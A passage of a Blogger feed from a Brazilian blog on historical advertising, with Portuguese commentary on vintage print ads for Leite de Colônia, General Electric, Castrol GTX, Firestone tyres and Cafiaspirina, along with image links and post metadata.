href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhkZUZIVlnuDl9ACVwMy2igR6tSTW7_r92uskTWZK_c9TPmCp_8M0bibT4l321dTtJmJH-qWcGPyf6907gKqQAbuhT6tYEdhRef6pmKSuyCVig1wQFkcuQpCZGcBCzvs44P5Ri4EgfCvR4xRdUCkI31dZKpG4HYoXY5byQi_OQI5r_Ax-6u2GJ_difTtBo\/s1787\/anuncio%20antigo%20guaraina%201944.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Em 1944, a Guaraína usa afeto familiar e promessa de segurança para gerar confiança e destacar o produto sem exageros.\" border=\"0\" data-original-height=\"1787\" data-original-width=\"1320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhkZUZIVlnuDl9ACVwMy2igR6tSTW7_r92uskTWZK_c9TPmCp_8M0bibT4l321dTtJmJH-qWcGPyf6907gKqQAbuhT6tYEdhRef6pmKSuyCVig1wQFkcuQpCZGcBCzvs44P5Ri4EgfCvR4xRdUCkI31dZKpG4HYoXY5byQi_OQI5r_Ax-6u2GJ_difTtBo\/s16000\/anuncio%20antigo%20guaraina%201944.jpg\" title=\"Em 1944, a Guaraína usa afeto familiar e promessa de segurança para gerar confiança e destacar o produto sem exageros.\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: right;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-small;\"\u003EFonte: \u003Ca href=\"http:\/\/bndigital.bn.gov.br\" rel=\"nofollow\" target=\"_blank\"\u003EBiblioteca Nacional\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.propagandashistoricas.com.br\/feeds\/5896527167636414960\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/www.propagandashistoricas.com.br\/2026\/01\/guaraina-1944.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6283364234339909375\/posts\/default\/5896527167636414960"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6283364234339909375\/posts\/default\/5896527167636414960"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.propagandashistoricas.com.br\/2026\/01\/guaraina-1944.html","title":"Guaraína - 1944"}],"author":[{"name":{"$t":"Dalmir Reis Jr."},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05492335384813419661"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhr21voowRsfF-yeeKIljDxXen4RIGPEnvpsEg6Dp_onq5Dm-CKVGJD4aVno8CEuMXsq_tUg9ojPjEpTRoTirYW9a6hT1C_bf0PgaKphrqaLVXARx3sXAZvNcKPuGwMIQ\/s220\/eu.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhkZUZIVlnuDl9ACVwMy2igR6tSTW7_r92uskTWZK_c9TPmCp_8M0bibT4l321dTtJmJH-qWcGPyf6907gKqQAbuhT6tYEdhRef6pmKSuyCVig1wQFkcuQpCZGcBCzvs44P5Ri4EgfCvR4xRdUCkI31dZKpG4HYoXY5byQi_OQI5r_Ax-6u2GJ_difTtBo\/s72-c\/anuncio%20antigo%20guaraina%201944.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6283364234339909375.post-3444102914390644977"},"published":{"$t":"2026-01-24T11:00:00.006-03:00"},"updated":{"$t":"2026-01-24T11:00:00.121-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"anos 50"},{"scheme":"http://www.blogger.com/atom/ns#","term":"cosméticos"},{"scheme":"http://www.blogger.com/atom/ns#","term":"impresso"}],"title":{"type":"text","$t":"Leite de Colônia - 1955"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv\u003EO anúncio do \u003Ca href=\"https:\/\/www.propagandashistoricas.com.br\/search?q=Leite+de+Col%C3%B4nia\" target=\"_blank\"\u003ELeite de Colônia\u003C\/a\u003E mergulha direto no universo da beleza feminina dos \u003Ca href=\"https:\/\/www.propagandashistoricas.com.br\/search\/label\/anos%2050?\u0026amp;max-results=7\" target=\"_blank\"\u003Eanos 1950\u003C\/a\u003E, quando cuidar da pele era quase um ritual diário. A imagem da mulher sorridente, confiante e bem arrumada traduz o ideal de juventude eterna tão valorizado na época. O texto conversa com o medo do tempo passar, tratando rugas, manchas e flacidez como inimigos a serem combatidos. A promessa é simples e sedutora: manter o encanto da pele com um gesto cotidiano. Tudo é apresentado como algo acessível, fácil e quase mágico. Beleza aqui é disciplina, cuidado e constância.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003ENa análise, fica claro como o anúncio aposta fortemente na autoridade médica para legitimar o produto. Veiculado na \u003Ca href=\"https:\/\/www.propagandashistoricas.com.br\/search?q=Revista+A+Cigarra\" target=\"_blank\"\u003ERevista A Cigarra\u003C\/a\u003E, em junho de \u003Ca href=\"https:\/\/www.propagandashistoricas.com.br\/search?q=1955\" target=\"_blank\"\u003E1955\u003C\/a\u003E, o Leite de Colônia é descrito não só como cosmético, mas como tratamento com “ação medicinal”. A linguagem mistura ciência e vaidade, criando confiança no consumo contínuo. O discurso reforça padrões estéticos femininos da época, associando juventude a valor social. Mais do que vender um líquido, a marca vende a ideia de prevenção e controle do envelhecimento.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh0RUfmvliLYr44Vq7ciyElJCc4x4PB_JzH44fv8zI3hYADSDPF6RCrBVx-fwCu_mWif93i85TumEmqqnPB7HxBfJIRDRNk7fn3s27bhWMN_rJ09iqrSRLVWmmk2bk4drpPhBWRznBQPEVqmqFItCkvblLJEpioi1KLQ1EUet2t_z5H5h7U9t6MVWS5dbw\/s2452\/anuncio%20antigo%20leite%20de%20colonia%201955.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Em 1955, o Leite de Colônia une ciência e vaidade para vender juventude, reforçando padrões de beleza e o medo do envelhecimento.\" border=\"0\" data-original-height=\"2452\" data-original-width=\"1616\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh0RUfmvliLYr44Vq7ciyElJCc4x4PB_JzH44fv8zI3hYADSDPF6RCrBVx-fwCu_mWif93i85TumEmqqnPB7HxBfJIRDRNk7fn3s27bhWMN_rJ09iqrSRLVWmmk2bk4drpPhBWRznBQPEVqmqFItCkvblLJEpioi1KLQ1EUet2t_z5H5h7U9t6MVWS5dbw\/s16000\/anuncio%20antigo%20leite%20de%20colonia%201955.jpg\" title=\"Em 1955, o Leite de Colônia une ciência e vaidade para vender juventude, reforçando padrões de beleza e o medo do envelhecimento.\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: right;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-small;\"\u003EFonte: \u003Ca href=\"http:\/\/bndigital.bn.gov.br\" rel=\"nofollow\" target=\"_blank\"\u003EBiblioteca Nacional\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.propagandashistoricas.com.br\/feeds\/3444102914390644977\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/www.propagandashistoricas.com.br\/2026\/01\/leite-de-colonia-1955.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6283364234339909375\/posts\/default\/3444102914390644977"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6283364234339909375\/posts\/default\/3444102914390644977"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.propagandashistoricas.com.br\/2026\/01\/leite-de-colonia-1955.html","title":"Leite de Colônia - 1955"}],"author":[{"name":{"$t":"Dalmir Reis Jr."},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05492335384813419661"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhr21voowRsfF-yeeKIljDxXen4RIGPEnvpsEg6Dp_onq5Dm-CKVGJD4aVno8CEuMXsq_tUg9ojPjEpTRoTirYW9a6hT1C_bf0PgaKphrqaLVXARx3sXAZvNcKPuGwMIQ\/s220\/eu.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh0RUfmvliLYr44Vq7ciyElJCc4x4PB_JzH44fv8zI3hYADSDPF6RCrBVx-fwCu_mWif93i85TumEmqqnPB7HxBfJIRDRNk7fn3s27bhWMN_rJ09iqrSRLVWmmk2bk4drpPhBWRznBQPEVqmqFItCkvblLJEpioi1KLQ1EUet2t_z5H5h7U9t6MVWS5dbw\/s72-c\/anuncio%20antigo%20leite%20de%20colonia%201955.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6283364234339909375.post-6056038327814517071"},"published":{"$t":"2026-01-23T11:46:00.010-03:00"},"updated":{"$t":"2026-01-23T11:46:00.110-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"anos 10"},{"scheme":"http://www.blogger.com/atom/ns#","term":"impresso"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Utilidades do Lar"}],"title":{"type":"text","$t":"General Electric - 1917"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv\u003EO anúncio da General Electric aposta numa cena doméstica silenciosa e elegante para vender algo que, à primeira vista, não aparece: tranquilidade. A imagem sugere conforto, ordem e segurança dentro de casa, valores muito desejados numa época em que a eletricidade ainda era novidade para muitos lares. O texto conduz o leitor com calma, quase como uma conversa, reforçando a ideia de que repousar de verdade só é possível quando tudo funciona bem. A eletricidade surge como sinônimo de modernidade e cuidado com a família. Nada é exagerado: tudo soa confiável, quase pedagógico. É um convite sutil para entrar no futuro sem medo.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003ENa análise, chama atenção como a \u003Ca href=\"https:\/\/www.propagandashistoricas.com.br\/search?q=General+Electric\" target=\"_blank\"\u003EGeneral Electric\u003C\/a\u003E se posiciona como garantia absoluta de bem-estar, algo recorrente na publicidade do início do século XX. Veiculado na \u003Ca href=\"https:\/\/www.propagandashistoricas.com.br\/search?q=Revista+A+Cigarra\" target=\"_blank\"\u003ERevista A Cigarra\u003C\/a\u003E, em 26 de julho de \u003Ca href=\"https:\/\/www.propagandashistoricas.com.br\/search?q=1917\" target=\"_blank\"\u003E1917\u003C\/a\u003E, o anúncio não vende apenas material elétrico, mas segurança emocional. O uso do monograma “GE” como selo de confiança reforça autoridade e prestígio. A linguagem formal, porém acessível, reflete um Brasil em transição, começando a incorporar a eletricidade ao cotidiano urbano. A marca se apresenta como especialista, quase uma conselheira técnica para o lar moderno.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhxRsgew3qaPHVjZkBE-swB-DzrbKSaWoaKAW1keDXPFpDjWsQLiYv5lmH60JFZtit3aW0j9swenpifSrEnWepRnS5uccx2OD9Qv-bVZQLL6pJ_WIXWElK71e575CfJ_qES0Pw-O8dW6XM9f4xn6GpMWuNzoqM7O_X-OkcTgGvF_Nlyv2YLxSSu38HRu6M\/s2158\/propaganda%20antiga%20general%20electric%201917.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Em 1917, a General Electric associa eletricidade a conforto e segurança, usando confiança e tranquilidade como principais argumentos de venda.\" border=\"0\" data-original-height=\"2158\" data-original-width=\"1490\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhxRsgew3qaPHVjZkBE-swB-DzrbKSaWoaKAW1keDXPFpDjWsQLiYv5lmH60JFZtit3aW0j9swenpifSrEnWepRnS5uccx2OD9Qv-bVZQLL6pJ_WIXWElK71e575CfJ_qES0Pw-O8dW6XM9f4xn6GpMWuNzoqM7O_X-OkcTgGvF_Nlyv2YLxSSu38HRu6M\/s16000\/propaganda%20antiga%20general%20electric%201917.jpg\" title=\"Em 1917, a General Electric associa eletricidade a conforto e segurança, usando confiança e tranquilidade como principais argumentos de venda.\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: right;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-small;\"\u003EFonte: \u003Ca href=\"http:\/\/bndigital.bn.gov.br\" rel=\"nofollow\" target=\"_blank\"\u003EBiblioteca Nacional\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.propagandashistoricas.com.br\/feeds\/6056038327814517071\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/www.propagandashistoricas.com.br\/2026\/01\/general-electric-1917.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6283364234339909375\/posts\/default\/6056038327814517071"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6283364234339909375\/posts\/default\/6056038327814517071"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.propagandashistoricas.com.br\/2026\/01\/general-electric-1917.html","title":"General Electric - 1917"}],"author":[{"name":{"$t":"Dalmir Reis Jr."},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05492335384813419661"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhr21voowRsfF-yeeKIljDxXen4RIGPEnvpsEg6Dp_onq5Dm-CKVGJD4aVno8CEuMXsq_tUg9ojPjEpTRoTirYW9a6hT1C_bf0PgaKphrqaLVXARx3sXAZvNcKPuGwMIQ\/s220\/eu.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhxRsgew3qaPHVjZkBE-swB-DzrbKSaWoaKAW1keDXPFpDjWsQLiYv5lmH60JFZtit3aW0j9swenpifSrEnWepRnS5uccx2OD9Qv-bVZQLL6pJ_WIXWElK71e575CfJ_qES0Pw-O8dW6XM9f4xn6GpMWuNzoqM7O_X-OkcTgGvF_Nlyv2YLxSSu38HRu6M\/s72-c\/propaganda%20antiga%20general%20electric%201917.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6283364234339909375.post-5259626751604661114"},"published":{"$t":"2026-01-22T11:36:00.006-03:00"},"updated":{"$t":"2026-01-22T11:36:00.110-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"anos 70"},{"scheme":"http://www.blogger.com/atom/ns#","term":"automóveis"},{"scheme":"http://www.blogger.com/atom/ns#","term":"impresso"}],"title":{"type":"text","$t":"Castrol GTX - 1972"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv\u003EA cena é simples e extremamente eficaz: o mecânico olha direto para o motorista, polegar levantado, como quem garante que está tudo certo. O frasco de \u003Ca href=\"https:\/\/www.propagandashistoricas.com.br\/search?q=castrol\" target=\"_blank\"\u003ECastrol GTX\u003C\/a\u003E aparece em destaque, quase atravessando o para-brisa. A frase principal é direta e impossível de ignorar. Trocar o óleo custa menos do que trocar o motor, um argumento que qualquer motorista entende. O anúncio conversa com o medo real de prejuízo mecânico. Não há sofisticação visual exagerada, mas há confiança. A linguagem é prática, quase didática. O mecânico funciona como figura de autoridade. Tudo remete a cuidado, manutenção e bom senso. É publicidade que fala de economia com responsabilidade. Um clássico exemplo de convencimento racional bem-humorado.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003ENa análise, o anúncio do \u003Ca href=\"https:\/\/www.propagandashistoricas.com.br\/search?q=castrol\" target=\"_blank\"\u003ECastrol GTX\u003C\/a\u003E veiculado na \u003Ca href=\"https:\/\/www.propagandashistoricas.com.br\/search?q=Revista+O+Cruzeiro\" target=\"_blank\"\u003ERevista O Cruzeiro\u003C\/a\u003E em 12 de janeiro de \u003Ca href=\"https:\/\/www.propagandashistoricas.com.br\/search?q=1972\" target=\"_blank\"\u003E1972\u003C\/a\u003E aposta no argumento lógico e cotidiano para vender confiança. A campanha se apoia na credibilidade do mecânico e na promessa de proteção do motor, reforçando o custo-benefício do produto. O texto longo, comum à época, detalha vantagens técnicas como o “tungstênio líquido”, enquanto o slogan fecha com uma verdade simples, fácil de memorizar e difícil de contestar.\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgWio7c8ZTjCU5tKJiqbNp8G2sJ-U6EBpMPpLfTaW2IoNJ5m7Kj4t93-s6RpZSxah-KXWIuK0eQ65mjHgwy60wis20DKq0rsyJxecvAx2LyxN2ZZnpTJyU4Ss8myak2biv8vp7d9P-zmPYSDOwTZJQhRFxJHABePLnyClVytMJ8gjrgo4A4wTjG2SWVTuQ\/s1295\/anuncio%20antigo%20castrol%20gtx%201972.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Em 1972, o Castrol GTX convence pelo bom senso, usando economia, autoridade do mecânico e linguagem direta.\" border=\"0\" data-original-height=\"1295\" data-original-width=\"992\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgWio7c8ZTjCU5tKJiqbNp8G2sJ-U6EBpMPpLfTaW2IoNJ5m7Kj4t93-s6RpZSxah-KXWIuK0eQ65mjHgwy60wis20DKq0rsyJxecvAx2LyxN2ZZnpTJyU4Ss8myak2biv8vp7d9P-zmPYSDOwTZJQhRFxJHABePLnyClVytMJ8gjrgo4A4wTjG2SWVTuQ\/s16000\/anuncio%20antigo%20castrol%20gtx%201972.jpg\" title=\"Em 1972, o Castrol GTX convence pelo bom senso, usando economia, autoridade do mecânico e linguagem direta.\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: right;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-small;\"\u003EFonte: \u003Ca href=\"http:\/\/bndigital.bn.gov.br\" rel=\"nofollow\" target=\"_blank\"\u003EBiblioteca Nacional\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.propagandashistoricas.com.br\/feeds\/5259626751604661114\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/www.propagandashistoricas.com.br\/2026\/01\/castrol-gtx-1972.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6283364234339909375\/posts\/default\/5259626751604661114"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6283364234339909375\/posts\/default\/5259626751604661114"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.propagandashistoricas.com.br\/2026\/01\/castrol-gtx-1972.html","title":"Castrol GTX - 1972"}],"author":[{"name":{"$t":"Dalmir Reis Jr."},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05492335384813419661"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhr21voowRsfF-yeeKIljDxXen4RIGPEnvpsEg6Dp_onq5Dm-CKVGJD4aVno8CEuMXsq_tUg9ojPjEpTRoTirYW9a6hT1C_bf0PgaKphrqaLVXARx3sXAZvNcKPuGwMIQ\/s220\/eu.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgWio7c8ZTjCU5tKJiqbNp8G2sJ-U6EBpMPpLfTaW2IoNJ5m7Kj4t93-s6RpZSxah-KXWIuK0eQ65mjHgwy60wis20DKq0rsyJxecvAx2LyxN2ZZnpTJyU4Ss8myak2biv8vp7d9P-zmPYSDOwTZJQhRFxJHABePLnyClVytMJ8gjrgo4A4wTjG2SWVTuQ\/s72-c\/anuncio%20antigo%20castrol%20gtx%201972.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6283364234339909375.post-1458884609347857355"},"published":{"$t":"2026-01-21T11:26:00.010-03:00"},"updated":{"$t":"2026-01-21T11:26:00.124-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"ano 2000"},{"scheme":"http://www.blogger.com/atom/ns#","term":"impresso"},{"scheme":"http://www.blogger.com/atom/ns#","term":"pneus"}],"title":{"type":"text","$t":"Pneus Firestone - 2001"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv\u003EA imagem causa impacto logo de cara: uma mão com luva de patinação tocando o gelo, quase como se estivesse freando no limite. A frase \u003Ci\u003E“Acabou a temporada de patinação”\u003C\/i\u003E brinca com o imaginário do escorregão para falar de segurança. O anúncio usa o gelo como metáfora perfeita para situações de risco no trânsito. O clima frio e azulado reforça a sensação de instabilidade, enquanto o pneu surge como a solução firme. Tudo é construído para mostrar controle, aderência e confiança. Não há excesso de texto, só o necessário para conduzir o olhar. A mensagem é direta, visual e fácil de entender. A ideia funciona mesmo para quem não entende nada de \u003Ca href=\"https:\/\/www.propagandashistoricas.com.br\/search?q=pneus\" target=\"_blank\"\u003Epneus\u003C\/a\u003E. O contraste entre perigo e estabilidade é o grande trunfo. É publicidade que confia mais na imagem do que no discurso técnico. Um exemplo claro de como uma boa metáfora vende segurança.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003ENa análise, o anúncio dos pneus \u003Ca href=\"https:\/\/www.propagandashistoricas.com.br\/search?q=Firestone\" target=\"_blank\"\u003EFirestone\u003C\/a\u003E veiculado na \u003Ca href=\"https:\/\/www.propagandashistoricas.com.br\/search?q=Revista+Veja\" target=\"_blank\"\u003ERevista Veja\u003C\/a\u003E em 9 de janeiro de \u003Ca href=\"https:\/\/www.propagandashistoricas.com.br\/search?q=2001\" target=\"_blank\"\u003E2001\u003C\/a\u003E aposta em um conceito visual forte para comunicar aderência e controle. A campanha evita números frios e foca na sensação de dirigir com segurança, associando o produto ao fim do risco de “escorregar”, seja no gelo ou no asfalto molhado. A escolha da metáfora esportiva aproxima o público e traduz um atributo técnico em algo cotidiano e fácil de assimilar, típico da publicidade do início dos anos 2000.\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgPIDJLDo1CVQusjDINjMMXqqiS3iKRnAChTdqUhQ-pUHET_afzs7q5ZmlCn2PqNduCffKPFF8IcjBsfamE-16oburSgasCFZS-7bLkugwqVf4mT2ZAgYsj05NTmcuDvRn9hN2TAfes8aOVscQW_qAB55of2WVtPjguBZ3Bmu42NUCANC1qI49PKuXB3LA\/s1213\/propaganda%20antiga%20pneus%20firestone%202001.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Em 2001, a Firestone usa metáfora visual forte para traduzir segurança e aderência sem apelo técnico excessivo.\" border=\"0\" data-original-height=\"800\" data-original-width=\"1213\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgPIDJLDo1CVQusjDINjMMXqqiS3iKRnAChTdqUhQ-pUHET_afzs7q5ZmlCn2PqNduCffKPFF8IcjBsfamE-16oburSgasCFZS-7bLkugwqVf4mT2ZAgYsj05NTmcuDvRn9hN2TAfes8aOVscQW_qAB55of2WVtPjguBZ3Bmu42NUCANC1qI49PKuXB3LA\/s16000\/propaganda%20antiga%20pneus%20firestone%202001.jpg\" title=\"Em 2001, a Firestone usa metáfora visual forte para traduzir segurança e aderência sem apelo técnico excessivo.\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: right;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-small;\"\u003EFonte: \u003Ca href=\"https:\/\/propagandasemrevistas.com.br\/\" rel=\"nofollow\" target=\"_blank\"\u003EPropaganda em Revista\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.propagandashistoricas.com.br\/feeds\/1458884609347857355\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/www.propagandashistoricas.com.br\/2026\/01\/pneus-firestone-2001.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6283364234339909375\/posts\/default\/1458884609347857355"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6283364234339909375\/posts\/default\/1458884609347857355"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.propagandashistoricas.com.br\/2026\/01\/pneus-firestone-2001.html","title":"Pneus Firestone - 2001"}],"author":[{"name":{"$t":"Dalmir Reis Jr."},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05492335384813419661"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhr21voowRsfF-yeeKIljDxXen4RIGPEnvpsEg6Dp_onq5Dm-CKVGJD4aVno8CEuMXsq_tUg9ojPjEpTRoTirYW9a6hT1C_bf0PgaKphrqaLVXARx3sXAZvNcKPuGwMIQ\/s220\/eu.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgPIDJLDo1CVQusjDINjMMXqqiS3iKRnAChTdqUhQ-pUHET_afzs7q5ZmlCn2PqNduCffKPFF8IcjBsfamE-16oburSgasCFZS-7bLkugwqVf4mT2ZAgYsj05NTmcuDvRn9hN2TAfes8aOVscQW_qAB55of2WVtPjguBZ3Bmu42NUCANC1qI49PKuXB3LA\/s72-c\/propaganda%20antiga%20pneus%20firestone%202001.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6283364234339909375.post-6462331853873038899"},"published":{"$t":"2026-01-20T11:13:00.006-03:00"},"updated":{"$t":"2026-01-20T11:13:00.127-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"anos 20"},{"scheme":"http://www.blogger.com/atom/ns#","term":"impresso"},{"scheme":"http://www.blogger.com/atom/ns#","term":"medicina"},{"scheme":"http://www.blogger.com/atom/ns#","term":"saúde"}],"title":{"type":"text","$t":"Cafiaspirina - 1928"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv\u003EO anúncio da \u003Ca href=\"https:\/\/www.propagandashistoricas.com.br\/search?q=Cafiaspirina\" target=\"_blank\"\u003ECafiaspirina\u003C\/a\u003E aposta em simpatia e conversa direta para chamar atenção ao trazer uma personagem infantil como porta-voz da marca, cheia de charme e confiança. A fala brinca com a ideia de “travar relações”, criando proximidade imediata com o leitor, enquanto a criança se apresenta como parte da família e convida o público a acompanhar uma série de anúncios. A tipografia em destaque reforça o nome Cafiaspirina, a presença da \u003Ca href=\"https:\/\/www.propagandashistoricas.com.br\/search?q=Bayer\" target=\"_blank\"\u003EBayer\u003C\/a\u003E legitima o produto e a 